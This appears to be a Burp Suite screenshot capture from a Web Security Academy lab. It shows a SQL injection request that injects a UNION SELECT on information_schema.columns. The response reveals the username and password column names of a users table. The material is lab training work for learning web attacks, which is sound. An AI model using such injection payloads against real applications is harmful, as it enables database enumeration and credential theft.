 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+union+select+column_name,null+from+information_schema.columns+wh
ere+table_name+=+'users_nvuacg'-- HTTP/2
2 Host: 0a5500b90426587f85d9288500690013.web-security-academy.net
3 Cookie: session=mqcrsZG033ph00cBSn2yoYkDYh9RFRIM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5500b90426587f85d9288500690013.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
password_etfper
</th>
71 </tr>
72 <tr>
73 <th>
username_awqbgt
</th>
74 </tr>
75 </tbody>
76 </table>
77 </div>
78 </section>
79 </div>
80 </body>
81 </html>
82
Search...
0 matches